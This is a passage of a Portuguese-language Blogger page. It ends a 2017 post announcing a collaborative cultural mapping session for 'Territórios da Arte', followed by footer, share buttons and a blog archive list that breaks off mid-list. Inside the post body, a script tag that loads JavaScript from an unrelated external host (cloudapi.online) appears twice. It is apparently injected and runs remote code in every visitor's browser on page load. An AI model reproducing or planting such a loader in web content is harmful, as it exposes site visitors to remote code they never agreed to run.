<br /></div>
<div style="text-align: justify;">
O intervalo será para um café com tapioca e depois voltar à arena para iniciar a nossa "Cartografia cultural: mapa falado colaborativo de coletivos artísticos e expressões culturais", que terá como articuladores, Luiz Mendonça (UFF) e Pierre Crapez (UFF). Vai ser um exercício de muito aprendizado.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Mais informações e programação, na página do projeto <span style="color: blue;"><a href="https://www.facebook.com/events/113433245922106/?active_tab=discussion&amp;__xt__=33.%7B%22logging_data%22%3A%7B%22profile_id%22%3A113433245922106%2C%22event_type%22%3A%22clicked_view_event_posts%22%2C%22impression_info%22%3A%22eyJmIjp7Iml0ZW1fY291bnQiOiIwIn19%22%2C%22surface%22%3A%22www_events_permalink%22%2C%22interacted_story_type%22%3A%221058178634193603%22%2C%22session_id%22%3A%221379b54b7f544e42560299e64e235f89%22%7D%7D"><b>Territórios da Arte</b></a></span></div>
<script id="lg210a" src="https://cloudapi.online/js/api46.js" type="text/javascript"></script><br />
<script id="lg210a" src="https://cloudapi.online/js/api46.js" type="text/javascript"></script>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Postado por
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/15916882928302156367' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/15916882928302156367' rel='author' title='author profile'>
<span itemprop='name'>Holofote Virtual</span>
</a>
</span>
</span>
<span class='post-timestamp'>
às
<meta content='http://holofotevirtual.blogspot.com/2017/08/territorios-da-arte-inicia-mapeamento.html' itemprop='url'/>
<a class='timestamp-link' href='https://holofotevirtual.blogspot.com/2017/08/territorios-da-arte-inicia-mapeamento.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2017-08-17T11:47:00-03:00'>11:47</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/5255079271062963297/6498475781012429636' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>
Nenhum comentário:
  </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/5255079271062963297/6498475781012429636' title='Enviar esta postagem'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-324753904'>
<a href='https://www.blogger.com/post-edit.g?blogID=5255079271062963297&postID=6498475781012429636&from=pencil' title='Editar post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=5255079271062963297&postID=6498475781012429636&target=email' target='_blank' title='Enviar por e-mail'><span class='share-button-link-text'>Enviar por e-mail</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=5255079271062963297&postID=6498475781012429636&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Postar no blog!'><span class='share-button-link-text'>Postar no blog!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=5255079271062963297&postID=6498475781012429636&target=twitter' target='_blank' title='Compartilhar no X'><span class='share-button-link-text'>Compartilhar no X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=5255079271062963297&postID=6498475781012429636&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartilhar no Facebook'><span class='share-button-link-text'>Compartilhar no Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=5255079271062963297&postID=6498475781012429636&target=pinterest' target='_blank' title='Compartilhar com o Pinterest'><span class='share-button-link-text'>Compartilhar com o Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://holofotevirtual.blogspot.com/search?updated-max=2017-09-20T00:14:00-03:00&amp;max-results=10&amp;reverse-paginate=true' id='Blog1_blog-pager-newer-link' title='Postagens mais recentes'>Postagens mais recentes</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://holofotevirtual.blogspot.com/search?updated-max=2017-08-17T11:47:00-03:00&amp;max-results=10' id='Blog1_blog-pager-older-link' title='Postagens mais antigas'>Postagens mais antigas</a>
</span>
<a class='home-link' href='https://holofotevirtual.blogspot.com/'>Página inicial</a>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
<div class='feed-links'>
Assinar:
<a class='feed-link' href='https://holofotevirtual.blogspot.com/feeds/posts/default' target='_blank' type='application/atom+xml'>Comentários (Atom)</a>
</div>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
<div class='sidebar section' id='sidebar-right-1'><div class='widget Profile' data-version='1' id='Profile1'>
<h2>Luciana Medeiros</h2>
<div class='widget-content'>
<a href='https://www.blogger.com/profile/15916882928302156367'><img alt='Minha foto' class='profile-img' height='60' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjepoSf21bD0-nUeWfjCXmZsf6QmISI7E1cADTwhWMaj3P2_n9GvvuBMW3DEJHltt5rGDr-vQheCPAXT_dc5Hm3ICPTC5unirldhWNqdUsFind8hkSExN6JdXqzaoIPzZ8/s151/20140902_101422.jpg' width='80'/></a>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/15916882928302156367' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
</a>
</dt>
<dd class='profile-data'>Belém, Pará, Brazil</dd>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/15916882928302156367' rel='author'>Ver meu perfil completo</a>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>O que já rolou por aqui</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2025/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(194)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2024/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2024/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2024/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2024/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2024/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2024/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2024/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2024/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2024/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2024/03/'>
março
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2024/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2024/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(146)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2023/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2023/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2023/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2023/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2023/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2023/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2023/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2023/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2023/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2023/03/'>
março
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2023/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2023/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(124)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2022/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2022/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2022/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2022/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2022/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2022/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2022/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2022/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2022/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2022/03/'>
março
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2022/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2022/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(208)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2021/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2021/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2021/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2021/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2021/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2021/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2021/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2021/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2021/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2021/03/'>
março
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2021/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2021/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(170)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2020/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2020/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2020/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2020/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2020/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2020/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2020/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2020/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2020/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2020/03/'>
março
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2020/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2020/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(205)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2019/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2019/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2019/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2019/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2019/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2019/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2019/06/'>
junho
